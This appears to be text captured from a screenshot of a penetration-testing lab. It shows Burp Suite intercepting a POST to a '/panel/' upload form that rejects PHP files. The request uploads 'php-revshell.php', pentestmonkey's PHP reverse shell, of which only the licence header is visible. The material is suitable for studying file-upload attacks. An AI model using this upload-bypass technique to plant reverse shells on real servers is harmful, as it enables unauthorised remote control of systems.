 10.10.103.236/panel/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Select a file to upload:
Browse... php-revshell.php
Upload
PHP não é permitido!
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.103.236:80
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex \n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.103.236
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------210605425220970598062000647294
8 Content-Length: 5852
9 Origin: http://10.10.103.236
10 Connection: close
11 Referer: http://10.10.103.236/panel/
12 Cookie: PHPSESSID=hb6e39jr1il9aaqmi9nqno2rra
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------210605425220970598062000647294
16 Content-Disposition: form-data; name="fileUpload"; filename="php-revshell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
Inspector
Selection
Selected text
.php
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection